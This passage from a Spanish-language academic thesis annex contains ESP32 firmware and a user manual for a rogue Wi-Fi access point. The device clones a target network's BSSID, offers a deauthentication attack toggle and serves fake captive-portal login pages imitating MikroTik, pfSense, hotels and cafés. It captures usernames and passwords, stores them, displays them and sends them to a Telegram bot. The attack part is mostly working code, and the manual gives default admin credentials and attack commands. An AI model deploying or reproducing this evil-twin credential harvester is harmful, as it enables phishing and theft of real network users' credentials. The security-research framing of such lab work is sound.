u8g2.setCursor(5, 10);
u8g2.print(INSTITUTO);

u8g2.setFont(u8g2_font_ncenB08_tr);
u8g2.setCursor(5, 28);
u8g2.print(PROYECTO);

u8g2.setFont(u8g2_font_6x10_tf);
u8g2.setCursor(5, 43);
u8g2.print("Autor: ");
u8g2.print(AUTOR);

u8g2.setFont(u8g2_font_5x7_tf);
u8g2.setCursor(5, 60);
u8g2.print("SSID: ");
u8g2.print(fake_ssid.substring(0, 12));

u8g2.setCursor(70, 60);
u8g2.print("Ch:");
u8g2.print(operation_channel);

u8g2.sendBuffer();
}

void displayStats() {
u8g2.clearBuffer();
u8g2.setFont(u8g2_font_6x10_tf);

u8g2.drawFrame(0, 0, 128, 64);
u8g2.drawLine(0, 12, 128, 12);

u8g2.setCursor(25, 10);
u8g2.print("ESTADISTICAS");

u8g2.setCursor(5, 24);
u8g2.print("Clientes:");
u8g2.setCursor(85, 24);
u8g2.print(WiFi.softAPgetStationNum());

u8g2.setCursor(5, 34);
u8g2.print("Capturas:");
u8g2.setCursor(85, 34);
u8g2.print(totalCaptures);

u8g2.setCursor(5, 44);
u8g2.print("Canal:");
u8g2.setCursor(60, 44);
u8g2.print(current_channel);

u8g2.setCursor(5, 54);
u8g2.print("Deauth:");
u8g2.setCursor(60, 54);
u8g2.print(enable_deauth_attack ? "ON" : "OFF");

u8g2.setCursor(5, 62);
u8g2.print("STA:");
u8g2.setCursor(30, 62);
u8g2.print(staConnected ? "OK" : "NO");

u8g2.setCursor(60, 62);
u8g2.print("Cola:");
u8g2.setCursor(85, 62);
u8g2.print(pendingQueue.size());

u8g2.sendBuffer();
}

void displayCredentials() {
u8g2.clearBuffer();
u8g2.setFont(u8g2_font_6x10_tf);

u8g2.drawFrame(0, 0, 128, 64);
u8g2.drawLine(0, 12, 128, 12);

u8g2.setCursor(10, 10);
u8g2.print("CREDENCIALES");

if (totalCaptures == 0) {
u8g2.setCursor(25, 35);
u8g2.print("No hay capturas");
u8g2.sendBuffer();
return;
}

File file = SPIFFS.open(creds_file, FILE_READ);
if (!file) {
u8g2.setCursor(10, 35);
u8g2.print("Error al leer");
u8g2.sendBuffer();
return;
}

String lines[4];
int lineCount = 0;
while (file.available()) {
String line = file.readStringUntil('\n');
if (!line.startsWith("#") && line.length() > 0) {
for (int i = 3; i > 0; i--) { lines[i] = lines[i-1]; }
lines[0] = line;
if (lineCount < 4) lineCount++;
}
}
file.close();

int yPos = 24;
for (int i = lineCount - 1; i >= 0 && i < 4; i--) {
String displayLine = lines[i];
if (displayLine.length() > 20) displayLine = displayLine.substring(0, 18) + "..";
u8g2.setCursor(5, yPos);
u8g2.print(displayLine);
yPos += 10;
}

u8g2.sendBuffer();
}

void displayCapturedCredential(String username, String password) {
u8g2.clearBuffer();
u8g2.drawFrame(0, 0, 128, 64);
u8g2.drawLine(0, 12, 128, 12);

u8g2.setFont(u8g2_font_6x10_tf);
u8g2.setCursor(10, 10);
u8g2.print("NUEVA CAPTURA!");

u8g2.setFont(u8g2_font_ncenB08_tr);
u8g2.setCursor(5, 28);
u8g2.print("User: ");
u8g2.print(username.substring(0, 14));

u8g2.setCursor(5, 44);
u8g2.print("Pass: ");
u8g2.print(password.substring(0, 14));

u8g2.setFont(u8g2_font_5x7_tf);
u8g2.setCursor(5, 60);
u8g2.print("Total: ");
u8g2.print(totalCaptures);

u8g2.sendBuffer();
}

void displaySystemStatus() {
u8g2.clearBuffer();
u8g2.setFont(u8g2_font_6x10_tf);

u8g2.drawFrame(0, 0, 128, 64);
u8g2.drawLine(0, 12, 128, 12);

u8g2.setCursor(15, 10);
u8g2.print("SISTEMA");

u8g2.setCursor(5, 24);
u8g2.print("AP:");
u8g2.setCursor(30, 24);
u8g2.print(fake_ssid.substring(0, 14));

u8g2.setCursor(5, 34);
u8g2.print("Obj:");
u8g2.setCursor(30, 34);
u8g2.print(target_ssid.substring(0, 14));

u8g2.setCursor(5, 44);
u8g2.print("Telegram:");
u8g2.setCursor(85, 44);
u8g2.print(enable_telegram ? "ON" : "OFF");

u8g2.setCursor(5, 54);
u8g2.print("Cola:");
u8g2.setCursor(60, 54);
u8g2.print(pendingQueue.size());

u8g2.setCursor(5, 62);
u8g2.print("IP:");
u8g2.setCursor(30, 62);
u8g2.print("8.8.8.8");

u8g2.sendBuffer();
}

void updateDisplay() {
if (credentialDisplayActive) {
if (millis() - credentialDisplayTime > CREDENTIAL_DISPLAY_DURATION) {
credentialDisplayActive = false;
displayPaused = false;
autoRotationEnabled = true;
lastPageChange = millis();
displayPage = 1;
} else {
displayCapturedCredential(lastCredentialUser, lastCredentialPass);
return;
}
}
switch (displayPage) {
case 0: displaySplashScreen(); break;
case 1: displayStats(); break;
case 2: displayCredentials(); break;
case 3: displaySystemStatus(); break;
default: displaySplashScreen(); break;
}
}

void setDisplayPage(int page) {
if (page >= 0 && page <= 3) {
displayPage = page;
credentialDisplayActive = false;
updateDisplay();
}
}

void showCredentialOnOLED(String username, String password) {
lastCredentialUser = username;
lastCredentialPass = password;
credentialDisplayActive = true;
credentialDisplayTime = millis();
displayPaused = true;
autoRotationEnabled = false;
updateDisplay();
}

// ============================================================================
// FUNCIONES DE TELEGRAM
// ============================================================================
void connectSTA() {
if (WiFi.status() == WL_CONNECTED) {
staConnected = true;
return;
}

Serial.print("[STA] Conectando...");
WiFi.begin(sta_ssid.c_str(), sta_password.c_str());

int attempts = 0;
while (WiFi.status() != WL_CONNECTED && attempts < 30) {
delay(500);
Serial.print(".");
attempts++;
}

if (WiFi.status() == WL_CONNECTED) {
Serial.println(" OK");
staConnected = true;
} else {
Serial.println(" ERROR");
staConnected = false;
}
updateDisplay();
}

void sendToTelegram(String username, String password) {
if (!enable_telegram || !staConnected) return;

HTTPClient http;
String url = "https://api.telegram.org/bot" + telegram_token + "/sendMessage";
http.begin(url);
http.addHeader("Content-Type", "application/x-www-form-urlencoded");

String message = "NUEVA CAPTURA\n\n";
message += "Usuario: " + username + "\n";
message += "Password: " + password + "\n";
message += "Total: " + String(totalCaptures);

String postData = "chat_id=" + telegram_chat_id + "&text=" + urlEncode(message);

int httpCode = http.POST(postData);
if (httpCode == 200) {
Serial.println("[TELEGRAM] OK");
}
http.end();
}

// ============================================================================
// CONFIGURACIÓN DEL ROGUE AP
// ============================================================================
void setupRogueAP() {
WiFi.mode(WIFI_AP_STA);

int channelToUse = operation_channel;
if (channelToUse == 0) channelToUse = 6;

esp_wifi_set_channel(channelToUse, WIFI_SECOND_CHAN_NONE);
current_channel = channelToUse;

const char* pass = (fake_password.length() > 0) ? fake_password.c_str() : NULL;
WiFi.softAP(fake_ssid.c_str(), pass, channelToUse, 0, 4);
WiFi.softAPConfig(ap_ip, gateway, subnet);

if (enable_deauth_attack) {
esp_wifi_set_mac(WIFI_IF_AP, target_bssid.data());
}

dnsServer.start(DNS_PORT, "*", ap_ip);
}

// ============================================================================
// ATAQUE DE DESAUTENTICACIÓN
// ============================================================================
void setupDeauthAttack() {
if (!enable_deauth_attack) return;
esp_wifi_set_mac(WIFI_IF_AP, target_bssid.data());
if (current_channel > 0) {
esp_wifi_set_channel(current_channel, WIFI_SECOND_CHAN_NONE);
}
}

// ============================================================================
// SERVIDOR WEB
// ============================================================================
void setupWebServers() {
server.on("/", [](AsyncWebServerRequest *request) {
String html = getTemplateHTML(selected_template);
request->send(200, "text/html", html);
});

server.on("/capture", HTTP_POST, [](AsyncWebServerRequest *request) {
String user = request->arg("username");
String pass = request->arg("password");
if (user.length() && pass.length()) {
saveCredential(user, pass);
sendToTelegram(user, pass);
request->send_P(200, "text/html", error_html);
} else {
request->send(400, "text/html", "Error");
}
});

server.onNotFound([](AsyncWebServerRequest *request) {
request->redirect("/");
});
server.begin();

adminServer.on("/", [](AsyncWebServerRequest *request) {
if (!request->authenticate(ADMIN_USERNAME, ADMIN_PASSWORD)) {
return request->requestAuthentication();
}
request->send_P(200, "text/html", admin_html);
});

adminServer.on("/admin/config", [](AsyncWebServerRequest *request) {
if (!request->authenticate(ADMIN_USERNAME, ADMIN_PASSWORD)) return;

StaticJsonDocument<512> doc;
doc["fake_ssid"] = fake_ssid;
doc["fake_password"] = fake_password;
doc["target_ssid"] = target_ssid;
doc["target_bssid"] = target_bssid_str;
doc["telegram_token"] = telegram_token;
doc["telegram_chat_id"] = telegram_chat_id;
doc["sta_ssid"] = sta_ssid;
doc["sta_password"] = sta_password;
doc["channel"] = operation_channel;
doc["deauth"] = enable_deauth_attack;
doc["telegram_enabled"] = enable_telegram;
doc["template"] = selected_template;

String response;
serializeJson(doc, response);
request->send(200, "application/json", response);
});

adminServer.on("/admin/save", HTTP_POST, [](AsyncWebServerRequest *request) {
if (!request->authenticate(ADMIN_USERNAME, ADMIN_PASSWORD)) {
request->send(401, "application/json", "{\"success\":false,\"error\":\"Unauthorized\"}");
return;
}

if (request->hasParam("fake_ssid", true)) {
fake_ssid = request->getParam("fake_ssid", true)->value();
}
if (request->hasParam("fake_password", true)) {
fake_password = request->getParam("fake_password", true)->value();
}
if (request->hasParam("target_ssid", true)) {
target_ssid = request->getParam("target_ssid", true)->value();
}
if (request->hasParam("target_bssid", true)) {
target_bssid_str = request->getParam("target_bssid", true)->value();
parseBSSID(target_bssid_str, target_bssid);
}
if (request->hasParam("telegram_token", true)) {
telegram_token = request->getParam("telegram_token", true)->value();
}
if (request->hasParam("telegram_chat_id", true)) {
telegram_chat_id = request->getParam("telegram_chat_id", true)->value();
}
if (request->hasParam("sta_ssid", true)) {
sta_ssid = request->getParam("sta_ssid", true)->value();
}
if (request->hasParam("sta_password", true)) {
sta_password = request->getParam("sta_password", true)->value();
}
if (request->hasParam("channel", true)) {
operation_channel = request->getParam("channel", true)->value().toInt();
}
if (request->hasParam("deauth", true)) {
enable_deauth_attack = request->getParam("deauth", true)->value() == "true";
}
if (request->hasParam("telegram_enabled", true)) {
enable_telegram = request->getParam("telegram_enabled", true)->value() == "true";
}
if (request->hasParam("template", true)) {
int new_template = request->getParam("template", true)->value().toInt();
if (new_template >= 0 && new_template <= 4) {
selected_template = new_template;
}
}

current_channel = operation_channel;
saveConfig();

request->send(200, "application/json", "{\"success\":true}");
setupRogueAP();
});

adminServer.on("/admin/stats", [](AsyncWebServerRequest *request) {
if (!request->authenticate(ADMIN_USERNAME, ADMIN_PASSWORD)) return;

StaticJsonDocument<256> doc;
doc["total_captures"] = totalCaptures;
doc["clients"] = WiFi.softAPgetStationNum();
doc["sta_connected"] = staConnected;
doc["queue_count"] = pendingQueue.size();
doc["deauth_active"] = enable_deauth_attack;
doc["channel"] = operation_channel;
doc["fake_ssid"] = fake_ssid;

String response;
serializeJson(doc, response);
request->send(200, "application/json", response);
});

adminServer.on("/admin/clear", [](AsyncWebServerRequest *request) {
if (!request->authenticate(ADMIN_USERNAME, ADMIN_PASSWORD)) return;
SPIFFS.remove(creds_file);
totalCaptures = 0;
pendingQueue.clear();
request->send(200, "application/json", "{\"success\":true}");
});

adminServer.on("/admin/reboot", [](AsyncWebServerRequest *request) {
if (!request->authenticate(ADMIN_USERNAME, ADMIN_PASSWORD)) return;
request->send(200, "application/json", "{\"success\":true}");
delay(500);
ESP.restart();
});

adminServer.on("/admin/scan", [](AsyncWebServerRequest *request) {
if (!request->authenticate(ADMIN_USERNAME, ADMIN_PASSWORD)) {
request->send(401, "application/json", "{\"success\":false,\"error\":\"Unauthorized\"}");
return;
}

int n = WiFi.scanNetworks();

if (n == 0) {
request->send(200, "application/json", "{\"networks\":[]}");
return;
}

StaticJsonDocument<8192> doc;
JsonArray networks = doc.createNestedArray("networks");

for (int i = 0; i < n; i++) {
JsonObject net = networks.createNestedObject();
net["ssid"] = WiFi.SSID(i);
net["bssid"] = WiFi.BSSIDstr(i);
net["channel"] = WiFi.channel(i);
net["rssi"] = WiFi.RSSI(i);
net["encryption"] = WiFi.encryptionType(i);
net["isHidden"] = (WiFi.SSID(i).length() == 0);
}

String response;
serializeJson(doc, response);
WiFi.scanDelete();
request->send(200, "application/json", response);
});

adminServer.begin();
}

// ============================================================================
// COMANDOS POR SERIAL
// ============================================================================
void handleSerialCommands() {
if (!Serial.available()) return;

String cmd = Serial.readStringUntil('\n');
cmd.trim();
cmd.toLowerCase();

if (cmd == "help") {
Serial.println("\nCOMANDOS: stats | list | scan | channel | deauth on/off | clear | showconfig | oled 0-3");
}
else if (cmd == "stats") {
Serial.printf("\nClientes:%d | Capturas:%d | Canal:%d | Deauth:%s | STA:%s | Cola:%d\n",
WiFi.softAPgetStationNum(), totalCaptures, current_channel,
enable_deauth_attack ? "ON" : "OFF",
staConnected ? "OK" : "NO",
pendingQueue.size());
}
else if (cmd == "list") {
if (!SPIFFS.exists(creds_file)) {
Serial.println("No hay credenciales");
return;
}
File file = SPIFFS.open(creds_file, FILE_READ);
while (file.available()) {
Serial.println(file.readStringUntil('\n'));
}
file.close();
}
else if (cmd == "scan") {
int n = WiFi.scanNetworks();
for (int i = 0; i < n; i++) {
Serial.printf("%d: %s | MAC: %s | Ch: %d\n",
i+1, WiFi.SSID(i).c_str(),
WiFi.BSSIDstr(i).c_str(),
WiFi.channel(i));
}
WiFi.scanDelete();
}
else if (cmd == "channel") {
Serial.printf("Canal: %d\n", current_channel);
}
else if (cmd == "deauth on") {
enable_deauth_attack = true;
setupDeauthAttack();
updateDisplay();
Serial.println("Deauth ON");
}
else if (cmd == "deauth off") {
enable_deauth_attack = false;
updateDisplay();
Serial.println("Deauth OFF");
}
else if (cmd == "clear") {
if (SPIFFS.remove(creds_file)) {
totalCaptures = 0;
pendingQueue.clear();
updateDisplay();
Serial.println("Credenciales borradas");
}
}
else if (cmd == "showconfig") {
Serial.printf("\nSSID: %s | Canal: %d | Portal: %s | Deauth: %s\n",
fake_ssid.c_str(), operation_channel,
template_names[selected_template],
enable_deauth_attack ? "ON" : "OFF");
}
else if (cmd.startsWith("oled")) {
int page = cmd.substring(4).toInt();
if (page >= 0 && page <= 3) {
displayPaused = true;
autoResumeTimer = millis();
setDisplayPage(page);
}
}
}

// ============================================================================
// SETUP
// ============================================================================
void setup() {
Serial.begin(115200);
delay(1000);

Wire.begin(21, 22);
u8g2.begin();
u8g2.setContrast(150);
u8g2.clearBuffer();
u8g2.setFont(u8g2_font_6x10_tf);
u8g2.drawStr(20, 30, "Iniciando...");
u8g2.sendBuffer();

pinMode(BTN_OLED, INPUT_PULLUP);

Serial.println("\n[INICIO] ESP32 Captive Portal v15.1");
Serial.println("[INFO] Mensajes corregidos con sessionStorage");

initSPIFFS();
loadConfig();
connectSTA();
setupRogueAP();
setupDeauthAttack();
setupWebServers();

displayPage = 0;
lastPageChange = millis();
updateDisplay();

Serial.printf("[INICIO] AP: %s | IP: 8.8.8.8 | Canal: %d | Portal: %s\n",
fake_ssid.c_str(), operation_channel,
template_names[selected_template]);
Serial.printf("[INICIO] Admin: http://8.8.8.8:81 (admin/admin123)\n");
Serial.printf("[INICIO] Cola segura: %d slots\n", MAX_QUEUE_SIZE);
Serial.println("[INFO] Listo");
}

// ============================================================================
// LOOP
// ============================================================================
unsigned long lastReconnectAttempt = 0;
unsigned long lastStatusLog = 0;

void loop() {
dnsServer.processNextRequest();
handleSerialCommands();

if (!staConnected && (millis() - lastReconnectAttempt > 60000)) {
lastReconnectAttempt = millis();
connectSTA();
}

if (digitalRead(BTN_OLED) == LOW && (millis() - lastButtonPress > BUTTON_DEBOUNCE)) {
lastButtonPress = millis();
if (credentialDisplayActive) {
credentialDisplayActive = false;
displayPaused = false;
autoRotationEnabled = true;
lastPageChange = millis();
displayPage = 1;
updateDisplay();
} else {
displayPage = (displayPage + 1) % 4;
displayPaused = true;
autoResumeTimer = millis();
updateDisplay();
}
}

if (displayPaused && (millis() - autoResumeTimer > AUTO_RESUME_DELAY) && !credentialDisplayActive) {
displayPaused = false;
autoRotationEnabled = true;
lastPageChange = millis();
}

if (credentialDisplayActive && (millis() - credentialDisplayTime > CREDENTIAL_DISPLAY_DURATION)) {
credentialDisplayActive = false;
displayPaused = false;
autoRotationEnabled = true;
lastPageChange = millis();
displayPage = 1;
updateDisplay();
}

if (autoRotationEnabled && !displayPaused && !credentialDisplayActive &&
(millis() - lastPageChange > pageRotationInterval)) {
lastPageChange = millis();
displayPage = (displayPage + 1) % 4;
updateDisplay();
}

if (millis() - lastDisplayUpdate > DISPLAY_UPDATE_INTERVAL) {
lastDisplayUpdate = millis();
if (displayPage == 1 || displayPage == 3) {
updateDisplay();
}
}

if (millis() - lastStatusLog > 60000) {
lastStatusLog = millis();
int clients = WiFi.softAPgetStationNum();
if (clients > 0 || totalCaptures > 0 || pendingQueue.size() > 0) {
Serial.printf("[STATS] Clientes:%d | Capturas:%d | Cola:%d\n",
clients, totalCaptures, pendingQueue.size());
}
}

delay(10);
}

ANEXO B: Diagramas Técnicos

B.1 Diagrama detallado de conexión de pines


Figura 10: Diagrama de conexiones

B.2 Diagrama de flujo de ejecución del sistema


Figura 11: Diagrama de flujo ejecución del sistema

B.3 Esquemático eléctrico del hardware


Figura 12: Diagrama eléctrico

ANEXO C: Manual de usuario
El Evaluador WiFi ESP32 es un dispositivo embebido diseñado para la evaluación y demostración de mecanismos de autenticación y portales cautivos en redes inalámbricas dentro de entornos académicos y de laboratorio.
C.1 Instrucciones paso a paso de instalación

Requisitos previos:
Elemento | Especificación
Hardware | ESP32-WROOM-32, OLED SSD1306, Botón pulsador, Cable USB
Software | Arduino IDE v1.8.19 o superior
Librerías | U8g2, ArduinoJson, ESPAsyncWebServer, AsyncTCP, DNSServer
Tabla 20: Requisitos previos
Paso 1: Instalación del Arduino IDE
Descargar Arduino IDE desde arduino.cc
Instalar siguiendo las instrucciones del sistema operativo
Abrir el Arduino IDE
Paso 2: Instalación del core ESP32
Ir a Archivo → Preferencias
En "URLs Adicionales de Gestor de Tarjetas", agregar:
text
https://raw.githubusercontent.com/espressif/arduino-esp32/gh-pages/package_esp32_index.json
Ir a Herramientas → Gestor de Tarjetas
Buscar "ESP32" e instalar la versión 2.0.17 o superior
Paso 3: Instalación de librerías
Librería | Versión
U8g2 | 2.36.19
ArduinoJson | 6.19.4
ESPAsyncWebServer | 1.2.3
AsyncTCP | 1.1.0
DNSServer | 1.1.0
Tabla 21. Librerías
Paso 4: Conexión del hardware

1. Conectar OLED:
- VCC → 3.3V
- GND → GND
- SDA → GPIO21
- SCL → GPIO22
2. Conectar botón:
- Un terminal → GPIO14
- Otro terminal → GND
3. Conectar ESP32:
- USB → Computadora
Paso 5: Carga del código
Abrir el archivo src/EvaluadorWiFi.ino en Arduino IDE
Seleccionar Herramientas → Placa → ESP32 Dev Module
Seleccionar el puerto COM correcto
Click en Subir (flecha derecha)
Paso 6: Verificación
Abrir el Monitor Serial (115200 baudios)
Verificar mensaje: [INICIO] ESP32 Captive Portal v15.1
Conectarse a la red Microtik-Hotspot
C.2 Comandos y funcionalidades
Para acceder a la consola administrativa de configuración en caliente:
Panel de administración:
URL | Función
http://8.8.8.8:81 | Panel de administración
http://8.8.8.8 | Portal cautivo (víctima)
Tabla 22. Direcciones IP
Abrir el navegador e ingresar a la URL:http://8.8.8.8:81
Ingresar las credenciales de administrador:
Credenciales de acceso:
Campo | Valor
Usuario | admin
Contraseña | admin123
Tabla 23. Credenciales de acceso panel administración
Funcionalidades del Panel Web:
- Configuración del AP Falso: Modificar el nombre de red (SSID) y contraseña (dejar vacío para red abierta).
- Configuración de Red Objetivo: Definir el SSID y la dirección MAC/BSSID de la red a evaluar.
- Configuración de Telegram: Actualizar el Bot Token, Chat ID y activar/desactivar el envío de alertas.
- Conexión de Red STA: Configurar la red Wi-Fi y contraseña a la que se conectará el ESP32 para acceder a Internet y enviar notificaciones.
- Selección de Plantilla de Portal Cautivo: Elegir entre las 5 plantillas disponibles:
  - Punto de acceso MikroTik
  - Portal cautivo de pfSense
  - Restaurante / Cafetería
  - Parque / Red Pública
  - Acceso Premium al Hotel
- Opciones de Red y Ataque: Ajustar el canal de radio (1 al 11) y activar/desactivar el ataque de desautenticación (Deauth).
- Estadísticas en Tiempo Real: Métricas de capturas totales, clientes en vivo, canal, estado de deauth, estado de conexión STA y tamaño de cola.
- Escáner de Redes Wi-Fi: Escaneo de redes perimetrales en tiempo real con detección de canal, RSSI y nivel de señal.
- Acciones del Sistema: Botón de Guardar configuración, Reiniciar el ESP32 y Borrar credenciales (limpieza de memoria SPIFFS).
Comandos por monitor serial (115200 baudios):
Comando | Descripción
help | Muestra todos los comandos
stats | Estadísticas del sistema
list | Ver credenciales capturadas
scan | Escanear redes WiFi
channel | Ver canal actual
deauth on | Activar ataque Deauth
deauth off | Desactivar ataque Deauth
clear | Borrar credenciales
showconfig | Ver configuración actual
oled 0-3 | Cambiar página OLED
Tabla 24. Comandos monitor serial

Nota: Las credenciales capturadas no se muestran en la tabla web por seguridad; su recepción y consulta se realiza en tiempo real a través del Bot de Telegram , la Pantalla OLED (Pág. 2) y la Consola Serial .
Pantalla OLED - Páginas:
Página | Contenido
0 | Splash: ISTE, ESP32 Wifi-Security, Autor, SSID
1 | Estadísticas: Clientes, Capturas, Canal, Deauth, STA, Cola
2 | Credenciales: Últimas 4 capturas
3 | Sistema: AP, Objetivo, Telegram, Cola, IP
Tabla 25. Información pantalla OLED

ANEXO D: Resultados de pruebas
D.1 Logs completos de capturas

Figura 13: Logs de capturas de credenciales

D.2 Evidencia de Telegram

Figura 14. Evidencia envió de credenciales a Telegram
D.3 Configuración del Bot en Telegram:

Figura 15. Configuración Bot de Telegram desde el portal web
D.4 Mensaje de captura recibido en Telegram:


Figura 16. Evidencia mensaje recibido en Telegram

ANEXO E: Dispositivo ensamblado y funcionando
E.1 Dispositivo ensamblado

